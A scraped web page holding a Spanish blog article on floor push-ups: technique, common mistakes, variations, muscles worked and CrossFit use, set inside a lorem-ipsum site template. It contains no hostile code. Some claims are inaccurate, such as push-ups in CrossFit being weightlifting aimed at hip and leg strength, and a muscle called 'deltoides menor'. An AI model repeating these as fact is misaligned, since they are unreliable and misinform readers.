cuerpo debe descansar sobre las manos y las puntas de los pies (los pies deben estar juntos o levemente separados), manteniendo la posición derecha todo el tiempo. Descendemos el cuerpo doblando lentamente los brazos y regresamos a la primera posición extendiendo los brazos. No se debe acostar en el piso durante el ejercicio, ya que<strong> ,</strong> el contacto con el piso solo lo deben tener las manos y los pies. <p> Existen otras técnicas de <strong> flexiones de brazos en el suelo</strong> . La mayoría dependen de la persona y la dificultad que le quiera poner al ejercicio. Por ejemplo, para los principiantes hay un <strong> método mucho más sencillo</strong> y cómodo que el básico. En este ejercicio, nos colocamos en la misma posición que para las flexiones básicas pero en lugar de apoyar las puntas de los pies, apoyamos las rodillas en el suelo.</p> https://www.youtube.com/watch?v=AhuMG4fIAIU <p> Para generar resultados rápidos al entrenar con las <strong> flexiones de brazos en el piso</strong> , se recomienda hacer pocas con la técnica correcta y no muchas mal hechas. No solo por el trabajo muscular que se pueda ejecutar, sino también por la posibilidad de evitar lesiones. Si sigues estas instrucciones notaras rápidos resultados.</p> <h2> <span> <strong> Errores comunes al hacer Flexiones de brazos en el suelo</strong> </span> </h2> <p> </p> <p> A pesar de que este ejercicio es muy común, no todos lo hacen bien. Algunos de los errores al realizar este ejercicio son:</p> Subir los glúteos y dejar la pelvis abajo cuando subimos el torso. Este es un error frecuente, y muestra que la columna no esta recta y por lo tanto, la postura no es la adecuada. Extender los brazos de manera brusca pueden acabar dañando la articulación del codo. Por ello, debes subir lentamente el cuerpo y descender de manera controlada. Colocar la cabeza mirando el abdomen. Si la cabeza está mirando el abdomen durante el ejercicio corremos el riesgo de sufrir contracturas en el cuello. La cabeza tiene que estar en línea recta con el cuerpo. Mira hacia adelante y no al suelo. <h2> <span> <strong> Tipos de flexiones de brazos en el suelo</strong> </span> </h2> <p> Existen varios tipos de <strong> flexiones de brazos en el suelo</strong> que sirven para aumentar la intensidad del ejercicio o para potenciar otros músculos. Algunos de los tipos son:</p> https://www.youtube.com/watch?v=SD_-gNx1Yro <strong> Flexiones de brazos con piernas elevadas</strong> : Se necesita un banco para elevar las piernas. El cuerpo debe quedar totalmente horizontal cuando los brazos están extendidos. Esta variación del ejercicio aumenta la intensidad el mismo. <strong> Flexiones con un solo brazo</strong> : Comienza haciendo las flexionas con la técnica clásica y luego pon una mano en la espalda para aumentar la intensidad del ejercicio. <strong> Flexiones de brazos con apertura ancha</strong> : Si abres más el apoyo de las manos en el suelo, cargaremos más peso sobre la zona del pecho. <strong> Flexiones de brazos con poca abertura</strong> : En este ejercicio: se carga menos peso sobre la zona del pecho, y se trabaja más la zona de los brazos. Se recomienda ir combinando la apertura de los brazos al realizar las flexiones. <strong> Flexiones inclinadas</strong> : En este ejercicio, el apoyo de los brazos esta elevado sobre el suelo. Dependiendo de la elevación de los brazos, la intensidad del ejercicio será diferente. (Cuanto menos elevado, mayor intensidad). Este ejercicio es ideal para principiantes. <h2> <span> <strong> ¿Qué músculos trabajan las flexiones de brazos en el piso?</strong> </span> </h2> <p> Las <strong> flexiones de brazos en el piso</strong> es un ejercicio en el cual trabajamos principalmente el pectoral. Elevar más los pies tiene mayor incidencia en el pectoral mayor y al elevar más el torso, se trabaja más la parte inferior del pectoral.</p> <p> Por otra parte, el tríceps también tiene importancia en la ejecución de este ejercicio. La extensión de los brazos en la elevación del torso depende de los tríceps. Para trabajar este musculo, podemos hacer <strong> flexiones de brazos con poca apertura.</strong> </p> <p> Y por último, los bíceps, el deltoides menor y el abdomen también trabajan.</p> <h2> <span> <strong> Push ups en Crossfit</strong> </span> </h2> <p> Las <strong> flexiones de brazos en el suelo o push ups</strong> es un ejercicio muy practicado en el Crossfit . Este ejercicio esta categorizado en la modalidad de levantamiento de pesas, y tiene como principal objetivo aumentar la fuerza , potencia y capacidad de caderas y piernas. Se realizan variaciones de menor intensidad en las flexiones, ya que en Crossfit es muy importante hacer cada ejercicio con la técnica adecuada y no muchas repeticiones mal hechas.</p> <p> Ahora que aprendiste todo acerca de las <strong> flexiones de brazos en el suelo</strong> , no esperes más y ejercita tu cuerpo con este efectivo ejercicio. Con estos ejercicios conseguirás incrementar tu fuerza y resistencia, ya que levantas el peso de tu cuerpo. También conseguirás desarrollar tu masa metabólica, trabajando la mayoría de los músculos del tren superior. Y aumentaras tu masa ósea, ya que, la fuerza que se obtiene con este entrenamiento hace que tus huesos sean más densos.</p> <span> </span> <h2> Navegación de entradas</h2> <span> &larr;</span> Entrada anterior Entrada siguiente <span> </span> <h3> Sobre el autor</h3> <h4> E. Javier C.</h4> Licenciado en Publicidad y Diplomado en Magisterio. Curso de Nutrición y Dietética Deportiva. Practicante y apasionado de deportes como Ciclismo, Natación, Running, Fútbol o Fitness. <span> </span> <p> En la sociedad actual, podemos observar de manera preocupante el aumento de los hábitos poco saludables en los jóvenes, los cuales van desde el sedentarismo, es decir, la </p> <span> <span> <i> </i> </span> <span> Leer Más →</span> </span> <p> En la actualidad las kettlebells están de moda por la gran cantidad de ejercicios que podemos hacer con ellas, además de tener muy buenos resultados </p> <span> <span> <i> </i> </span> <span> Leer Más →</span> </span> <p> Seguramente habrás escuchado o leído que uno de los mejores métodos para ganar músculo o adelgazar es comer más veces al día pero pocas cantidades </p> <span> <span> <i> </i> </span> <span> Leer Más →</span> </span> <p> Día 2: Pecho + Espalda Press banca + Jalones al frente: 3 x 10 Press banca (con barra) + Dominadas o Jalones al frente: * </p> <span> <span> <i> </i> </span> <span> Leer Más →</span> </span> <p> Si le preguntas a un runner cuántas horas pasa en la sala de pesas, seguramente una gran mayoría te contará que ninguna. Esto sobre todo </p> <span> <span> <i> </i> </span> <span> Leer Más →</span> </span> <p> Si ya eres practicante de trail running sabrás que además de la resistencia, es un deporte en el que se prima la agilidad y la </p> <span> <span> <i> </i> </span> <span> Leer Más →</span> </span> <span> Whatsapp</span> <i> </i> <span> Telegram</span> <i> </i> <span> Facebook-messenger</span> <i> </i> <h3> Deja un comentario Cancelar respuesta </h3> <h2> Suscríbete al blog por correo electrónico</h2> <h2> CATEGORÍAS</h2> CrossTraining Calistenia Nutrición Deportiva Medicina Deportiva Entrenamiento Rutinas Ejercicios En Femenino Running Deporte Especialistas en Nutrición Deportiva y Rendimiento Físico, esperamos poder ayudarte a obtener la mejor versión de ti gracias a una buena alimentación y entrenamiento diario. Solo hábitos de vida saludables. <h2> SERVICIOS</h2> Asesorías Sobre mí Calendario Blog Rutinas y Ejercicios Contacto <h2> PROGRAMAS</h2> CronosFit ACADEMY CronosFit 360 Desafío CronosFitter Entrenamiento Anual Nutrición Crossfit <h2> REDES SOCIALES</h2> YouTube Facebook Instagram Twitter Chat Enviar Mensaje Telegram <h2> </h2> <span> CronosFit</span> © 2021 | Políticas | Consejos | F.A.Q | Colaboradores | Afiliados | Mapa del Sitio <span> <span> </span> </span> <h3> Comienza a escribir y presiona enter para buscar</h3> <span> CronosFit utiliza cookies de acuerdo con la nueva normativa Europea. Esperamos que esto ayude a mejorar su experiencia en la web. Acepto Leer más </span> <span> Privacidad y Política de Cookies</span> <span> Cerrar</span> <h4> Privacy Overview</h4> This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. Necessary Necessary <span> Siempre activado</span> <p> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p> Non-necessary <span> Non-necessary</span> <p> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p> GUARDAR Y ACEPTAR <span> </span> <span> Ir arriba</span> <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/cG43fNG95pw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/e145612479db001b4b48a1cbc1d558a7.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="Xvt5qAxvYRbIY">
			<li><a href="#" class="icon icon-legal" id="BRpvoLhOHWK2JSX"></a></li>
			<li><a href="#" class="icon icon-random" id="kFOD2jMdXMIDgC"></a></li>
			<li><a href="#" class="icon icon-key" id="2qauYZp"></a></li>
			<li><a href="#" class="icon icon-wrench" id="XRgNFXUqXXFMob"></a></li>
			<li><a href="#" class="icon icon-cut" id="evSMteSMqeXWB"></a></li>
			<li><a href="#" class="icon icon-filter" id="lsjOO77qL5"></a></li>
			<li><a href="#" class="icon icon-lock" id="VbRdpkuSqQr"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="7LCDxIoKqAF">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>




<file: page6.html>
